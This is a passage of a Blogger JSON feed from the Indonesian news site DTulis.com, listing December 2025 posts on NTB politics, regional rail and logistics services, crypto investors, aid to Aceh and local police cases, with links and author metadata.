72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8414719255270010484"},"published":{"$t":"2025-12-22T21:33:00.003+08:00"},"updated":{"$t":"2025-12-22T21:33:16.924+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Ketua Pusaka NTB Tegaskan Isu BTT Pemprov NTB Bersifat Konstruktif Demi Kondusivitas Jelang Natal 2025 dan Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com — Dalam rangka mendukung upaya cipta kondisi serta mereduksi berbagai potensi gangguan keamanan dan ketertiban masyarakat (kamtibmas) menjelang perayaan Natal 2025 dan Tahun Baru 2026, Aktivis sekaligus Ketua PUSAKA NTB, Puspawan Annuri, SH, menyampaikan pernyataan sikap terbuka terkait dinamika isu publik yang berkembang di Provinsi Nusa Tenggara Barat (NTB), Senin (22\/12\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8414719255270010484\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketua-pusaka-ntb-tegaskan-isu-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8414719255270010484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8414719255270010484"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/ketua-pusaka-ntb-tegaskan-isu-btt.html","title":"Ketua Pusaka NTB Tegaskan Isu BTT Pemprov NTB Bersifat Konstruktif Demi Kondusivitas Jelang Natal 2025 dan Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/1766410259011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7924812067893745677"},"published":{"$t":"2025-12-22T08:15:00.000+08:00"},"updated":{"$t":"2025-12-22T08:15:02.257+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Dari Solo ke Wonogiri, KA Lokal Batara Kresna Hadirkan Perjalanan Santai Bertarif Terjangkau"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) menghadirkan layanan KA Lokal Batara Kresna sebagai pilihan perjalanan santai bernuansa liburan dengan tarif terjangkau. Kereta api ini melayani mobilitas masyarakat sekaligus menjadi sarana menikmati perjalanan akhir pekan di wilayah Solo Raya hingga Wonogiri.Sepanjang Januari hingga November 2025, KA Lokal Batara Kresna melayani 162.451 pelanggan, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7924812067893745677\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dari-solo-ke-wonogiri-ka-lokal-batara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7924812067893745677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7924812067893745677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/dari-solo-ke-wonogiri-ka-lokal-batara.html","title":"Dari Solo ke Wonogiri, KA Lokal Batara Kresna Hadirkan Perjalanan Santai Bertarif Terjangkau"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXvQjtZCzyLhMI0jNmDWcEaGQRlf-eULTbx0oSGvuSWaGnTR3m2d8uKt3sLL7PK1EcMkGHx7ba0HMeHxygiXQcQ4r0QFk8rTBVsC4rYIfhTxI01CAqd23em0Pz_QErtdsxGOtKjk6jcjouawC84RGOeg4LhMmKfLT8B4SAdMXDQlV95am-PXI3DUfN=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1854309811289025954"},"published":{"$t":"2025-12-21T19:14:00.002+08:00"},"updated":{"$t":"2025-12-21T19:14:42.381+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lonjakan Investor Kripto Tembus 19,08 Juta, Indonesia Dibidik Exchange Global"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Industri aset kripto Indonesia memasuki fase baru seiring semakin banyaknya\u0026nbsp;exchange\u0026nbsp;global yang mengumumkan rencana ekspansi ke Tanah Air pada 2026. Perkembangan ini mencerminkan meningkatnya daya tarik Indonesia sebagai salah satu pasar kripto terbesar di Asia Tenggara, sekaligus menandai perubahan signifikan dalam dinamika persaingan industri.Daya tarik tersebut tercermin"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1854309811289025954\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/lonjakan-investor-kripto-tembus-1908.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1854309811289025954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1854309811289025954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/lonjakan-investor-kripto-tembus-1908.html","title":"Lonjakan Investor Kripto Tembus 19,08 Juta, Indonesia Dibidik Exchange Global"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiepnie8fDJWVxMh3gXUZy97MlL6IXya8rVqUqlJy_loGXhd7d8sxgF_CxRo4887WRCEJGZsQLid3BDzG_TeFKTWX3wpbe3EJt60SZo48Inidh5iFQpvYJJ9RlZLUI-M87qTTuq_rp3HFqv7OPWZUTIQgBqo2v0wVnniXySMLYhEjTLk6uMiltf3NHt=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6567083051985541427"},"published":{"$t":"2025-12-21T16:03:00.000+08:00"},"updated":{"$t":"2025-12-21T16:03:45.156+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Tegaskan Kesiapan Angkutan Motor Sambut Lonjakan Nataru"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Logistik, anak usaha dari PT Kereta Api Indonesia (Persero), kembali menegaskan kesiapan layanan angkutan sepeda motor dalam menyambut potensi lonjakan permintaan pada periode Natal 2025 dan Tahun Baru 2026 (Nataru). Melalui layanan bisnis ritel KALOG Express, KAI Logistik terus menunjukkan kinerja positif sekaligus memperkuat perannya sebagai solusi logistik yang andal bagi masyarakat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6567083051985541427\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-tegaskan-kesiapan-angkutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6567083051985541427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6567083051985541427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-logistik-tegaskan-kesiapan-angkutan.html","title":"KAI Logistik Tegaskan Kesiapan Angkutan Motor Sambut Lonjakan Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjROb1cQyWfXP5Ch9hdfGCxC_LzC6_WDCt64HcBWeSX_CfV2_CBwWl_MwkgdyNg0oiNmwLyirqTbuxitTpMRSInNisdzB-8ccHkj9t88a7ssmvLMtLaxu6tpLye-5Vmc9IVOFTu-eRbEZ-w2fcjJj09TsZDJnGrRuE2yEhLcKWz0bNGNT_6GHi5cKOp\/s72-w400-h274-c\/KAI%20Logistik%20Tegaskan%20Kesiapan%20Angkutan%20Motor%20Sambut%20Lonjakan%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7464606776027647432"},"published":{"$t":"2025-12-21T13:34:00.000+08:00"},"updated":{"$t":"2025-12-21T13:34:14.029+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Pemprov NTB Kirim Bantuan untuk Provinsi Aceh"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Pemerintah Provinsi NTB kirim bantuan untuk Provinsi Aceh. Acara tersebut digelar di Kantor Gubernur NTB (20\/12\/2025). Gubernur NTB Dr. H. Lalu Muhamad Iqbal mengatakan di tengah bencana atau duka yang dialami Aceh, kehadiran bantuan merupakan sesuatu yang membahagiakan.\u0026nbsp;Persahabatan Aceh dengan NTB sudah terjalin baik. Aceh hadir di saat NTB pernah mengalami musibah. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7464606776027647432\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-kirim-bantuan-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7464606776027647432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7464606776027647432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/pemprov-ntb-kirim-bantuan-untuk.html","title":"Pemprov NTB Kirim Bantuan untuk Provinsi Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmuzL93QASEK8oVEaRoptHLCM4X0mgFcjiMukeO118jX_a5V7nMWifJAiyL0UpFudvDjcSoKzRv3E59mJqSw2-cQfpwrqF0W4taMwklD4gOMkwOMWj81zue1IOWsYfv5dx8eaUATVd-YDparTEJ_hd2UHnGsBSaIV1xZ46VA00sTjs-1e7W5VnBJYDiew\/s72-w640-h414-c\/IMG-20251221-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1607319777101643898"},"published":{"$t":"2025-12-20T23:02:00.000+08:00"},"updated":{"$t":"2025-12-20T23:02:05.523+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Diduga Tak Bayar Jasa Hotel, Seorang WNA Diamankan Polsek Ampenan"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Seorang warga negara asing (WNA) diamankan personel Polsek Ampenan setelah diduga tidak membayar jasa sewa hotel di wilayah Ampenan, Sabtu (20\/12\/2025). Untuk penanganan lebih lanjut, WNA tersebut kemudian dibawa ke Polda NTB.Kapolsek Ampenan AKP Ahmad Majmuk, S.Pd., menjelaskan bahwa peristiwa bermula dari cekcok antara WNA tersebut dengan karyawan salah satu hotel di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1607319777101643898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/diduga-tak-bayar-jasa-hotel-seorang-wna.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1607319777101643898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1607319777101643898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/diduga-tak-bayar-jasa-hotel-seorang-wna.html","title":"Diduga Tak Bayar Jasa Hotel, Seorang WNA Diamankan Polsek Ampenan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMjZcu_95CT6z7XJRMvwOddMx3B_pLkTQoQe1BK9UDbc2cmdvMNR5_erjnXKTBkcBBOaucexsKz5GlQ2Mnd7nfsuySFUR4VgYeK3_8igxDrNG72ikCLmxN0aJLMfiggLesQSujim4qpHokVfe2IE_HeahRa9Tj6MsTdsMCpG0mNltcVsyoSA9Eokc8BPE\/s72-w640-h466-c\/IMG-20251220-WA0041.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6838520129861372880"},"published":{"$t":"2025-12-20T16:46:00.004+08:00"},"updated":{"$t":"2025-12-20T16:46:35.688+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sat Reskrim Polresta Mataram Dalami Kasus Anak Viral Diikat Tali Rafia"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Kepolisian Resor Kota (Polresta) Mataram melalui Unit Perlindungan Perempuan dan Anak (PPA) bergerak cepat menanggapi video viral yang memperlihatkan aksi sejumlah perempuan mengikat seorang anak di tiang tempat jualan buah di kawasan yang diduga berada di Pasar Buah Keru, Lombok BaratKasat Reskrim Polresta Mataram, AKP I Made Darma Yulian Putra, menegaskan bahwa pihaknya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6838520129861372880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sat-reskrim-polresta-mataram-dalami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6838520129861372880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6838520129861372880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sat-reskrim-polresta-mataram-dalami.html","title":"Sat Reskrim Polresta Mataram Dalami Kasus Anak Viral Diikat Tali Rafia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1tlMshq6_YE3yqPc670PPoj4w8klDJkXNyjiK-eFvExk-OzvVLfP5Kcyi44wz-aqY2ALssjSU-dKLlhG9PsZkKYjTizSfrcF7A5kFyVrmxXX-UNgNclENWTT3OtJHuL_8WlxWpmo6eahwShcYk3OvpnMOPFA6u9Ak26BrRaXBlPBvbMu7_lICmQP1Dk\/s72-w640-h358-c\/ilustrasi-sekap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5880718963369699877"},"published":{"$t":"2025-12-20T16:39:00.003+08:00"},"updated":{"$t":"2025-12-20T16:47:00.311+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Viral Video Seorang Anak Diikat Tali Rafia, LPA Telusuri Lokasi Kejadian dan Para Pelaku"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Jagat maya dihebohkan dengan beredarnya dua video yang memperlihatkan aksi sejumlah perempuan mengikat seorang anak laki-laki di sebuah tiang yang menyerupai tempat jualan buah. Aksi tersebut diduga terjadi di kawasan Pasar Buah Keru, Lombok Barat.Dalam video berdurasi 1 menit 17 detik yang diunggah akun Facebook @mamak.tama.297036, terlihat seorang perempuan berbaju sweter "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5880718963369699877\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/viral-video-seorang-anak-diikat-tali.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5880718963369699877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5880718963369699877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/viral-video-seorang-anak-diikat-tali.html","title":"Viral Video Seorang Anak Diikat Tali Rafia, LPA Telusuri Lokasi Kejadian dan Para Pelaku"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUWl9ekntIQFhUZi9LUlvwbcvkttcxRRAUsAjBcZ3GCV2q0co80w-ge25pyr79RPmuucR7ApNzWxKqBjOJb6TGavTKxI2FINvf8tNu4cCqXNADuYTr12xJYLCUPIMCQHFm6XfUntcvxkKlMB0jyvqI6-filB5BEQpcD81gTitIToG-fka8plWa6RlMKos\/s72-w640-h360-c\/1766219948503.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2342294856170097321"},"published":{"$t":"2025-12-20T12:28:00.000+08:00"},"updated":{"$t":"2025-12-20T12:28:19.604+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"H. Suhaili : Rekam Jejak Nasional Daud Azhari Jadi Modal Besar KNPI NTB"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com – Tokoh masyarakat Lombok Barat, H. Suhaili yang akrab disapa Uhel, mengapresiasi keputusan DPP KNPI yang telah memberikan Surat Keputusan (SK) kepada Daud Azhari Gerung sebagai Ketua DPD I Komite Nasional Pemuda Indonesia Provinsi Nusa Tenggara Barat, dalam Musyawarah Daerah (Musda) yang digelar di Hotel Mandalika, Lombok Tengah.Menurut H. Suhaili, keputusan DPP KNPI "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2342294856170097321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/h-suhaili-rekam-jejak-nasional-daud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2342294856170097321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2342294856170097321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/h-suhaili-rekam-jejak-nasional-daud.html","title":"H. Suhaili : Rekam Jejak Nasional Daud Azhari Jadi Modal Besar KNPI NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQUYqIX3ZTp59LnAYFt1vzFsxxlujZqtAx7ZzRkBs1EAn9pgSUeSt7WCOdo5ovfjDXp_cVQGmvajXaX50AsRa4E9_gMyZH3Vmr1gYZX2RnZOkQsD6oi1TKFFuPzJYoAHMc7ws22vEZKIPTRqo8Hl8tl_oxoWKYKHFk1uiO-bqBdMrm31UbJOSfKjf2sWg\/s72-w640-h398-c\/1766204694727.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4633465351576618650"},"published":{"$t":"2025-12-20T06:32:00.000+08:00"},"updated":{"$t":"2025-12-20T06:32:05.672+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Terpilih dan Diakui Sebagai Ketua DPD KNPI NTB, Daud Azhari Terima SK dari DPP KNPI Pusat"},"summary":{"type":"text","$t":"Jakarta, DTulis.com - Gunjang-gunjing ketua DPD I KNPI NTB kini telah mencapai titik terang dimana setelah terpilih menjadi Ketua DPD I KNPI NTB, Daud Azhari Gerung langsung bertandang ke Jakarta untuk menerima SK dari DPP KNPI Pusat.\u0026nbsp;Ditemani beberapa ketua DPD II KNPI, Daud Azhari Gerung berhasil menerima SK. Penyerahan SK sendiri diberikan langsung oleh Ketua DPP KNPI Pusat Dr. H. Ali "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4633465351576618650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/terpilih-dan-diakui-sebagai-ketua-dpd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4633465351576618650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4633465351576618650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/terpilih-dan-diakui-sebagai-ketua-dpd.html","title":"Terpilih dan Diakui Sebagai Ketua DPD KNPI NTB, Daud Azhari Terima SK dari DPP KNPI 